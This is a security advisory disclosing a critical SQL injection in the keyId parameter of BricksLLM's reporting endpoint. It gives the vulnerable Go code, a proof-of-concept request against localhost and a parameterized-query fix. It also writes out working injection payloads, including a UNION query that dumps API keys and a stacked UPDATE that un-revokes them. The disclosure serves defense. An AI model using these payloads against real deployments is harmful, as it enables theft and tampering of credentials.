SQLi-01: SQL Injection in GetCustomIds — keyId Parameter
Field | Value
Link | https://github.com/bricks-cloud/BricksLLM
Severity | CRITICAL
CVSS 3.1 | 9.8
CWE | CWE-89: SQL Injection
Endpoint | GET /api/reporting/custom-ids?keyId=
Vulnerable Parameter | keyId (query string)
File | internal/storage/postgresql/event.go, Line 275

1. Vulnerable Code
The keyId query string parameter is interpolated directly into SQL via fmt.Sprintf — no parameterization or sanitization.
func (s *Store) GetCustomIds(keyId string) ([]string, error) {
query := fmt.Sprintf(`
SELECT DISTINCT custom_id
FROM events
WHERE key_id = '%s' AND custom_id IS NOT NULL // <-- INJECTION POINT
AND NOT custom_id = ''
`, keyId)
// keyId is injected directly into the SQL string via %s
// No parameterization, no sanitization
rows, err := s.db.QueryContext(ctx, query) // executes raw SQL
}

2. Data Flow
1. HTTP request arrives:
GET /api/reporting/custom-ids?keyId=' OR '1'='1
2. admin/reporting.go handler reads the query param:
keyId := c.Query("keyId") // keyId = "' OR '1'='1"
3. Passes to storage layer:
krm.GetCustomIds(keyId)
4. fmt.Sprintf builds the query:
SELECT DISTINCT custom_id FROM events
WHERE key_id = '' OR '1'='1' AND custom_id IS NOT NULL
^^^^^^^^^^^^^^
Injected: closes quote, adds OR '1'='1' → always true
Returns ALL custom_ids from ALL events

3. Proof of Concept
TESTED & CONFIRMED ON 127.0.0.1:8001

Request
# PowerShell
$wc = New-Object System.Net.WebClient
$wc.DownloadString(
"http://127.0.0.1:8001/api/reporting/custom-ids?keyId=' OR '1'='1"
)
# cURL
curl "http://127.0.0.1:8001/api/reporting/custom-ids?keyId=%27%20OR%20%271%27%3D%271"

Actual Server Response
HTTP/1.1 200 OK
Content-Type: application/json
[""]
// Injection successful — HTTP 200 returned
// The OR '1'='1' made the WHERE clause always true,
// causing the query to return custom_ids from ALL events.
// The empty string [""] indicates events exist but have
// no custom_id set — confirming the injection bypassed
// the original key_id filter completely.
// COMPARISON — Normal (non-injected) request:
// GET /api/reporting/custom-ids?keyId=nonexistent-key
// Response: [] (empty array — no results)

Here is the Exploit POC using the Jsql Injection:


4. Impact
Full database read/write access. This injection point can be escalated to:
- UNION-based extraction — dump any table: keyId=' UNION SELECT key FROM keys--
- Stacked queries — modify data: keyId='; UPDATE keys SET revoked=false--
- Out-of-band exfiltration — via COPY TO PROGRAM (if DB user is superuser)

5. Remediation
// BEFORE (vulnerable) — event.go:272-276
query := fmt.Sprintf(`
SELECT DISTINCT custom_id FROM events
WHERE key_id = '%s'`, keyId)
// AFTER (safe) — use parameterized query
query := `SELECT DISTINCT custom_id FROM events
WHERE key_id = $1 AND custom_id IS NOT NULL AND NOT custom_id = ''`
rows, err := s.db.QueryContext(ctx, query, keyId)

